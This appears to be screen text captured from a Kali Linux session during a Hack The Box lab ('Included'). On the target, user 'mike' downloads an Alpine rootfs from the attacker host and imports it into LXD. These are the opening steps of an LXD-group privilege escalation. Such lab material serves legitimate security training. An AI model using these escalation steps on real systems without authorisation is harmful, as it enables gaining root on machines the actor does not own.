 File Edit View VM Tabs Help
Home
kali-linux-2022.4-vmware...
13:55
kali@kali: ~/HTB/Starting-Series/Included
File Actions Edit View Help
kali@kali: ~/HTB/Starting-Series/Included
root@kali: ~/ContainerImages/alpine
kali@kali: ~
Connecting to 10.10.14.114:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2052096 (2.0M) [application/octet-stream]
Saving to: ‘rootfs.squashfs’
rootfs.squashfs 100%[===================>] 1.96M 1.62MB/s in 1.2s
2022-12-21 18:54:46 (1.62 MB/s) - ‘rootfs.squashfs’ saved [2052096/2052096]
mike@included:~$ ls
ls
lxd.tar.xz rootfs.squashfs user.txt
mike@included:~$ lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
mike@included:~$ lxc image list
lxc image list
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DA
TE |
| alpine | e4d6eeb59d10 | no | Alpinelinux 3.8 x86_64 (20221221_1847) | x86_64 | 1.96MB | Dec 21, 2022 at 6
:55pm (UTC) |
Method 2
mike@included:~$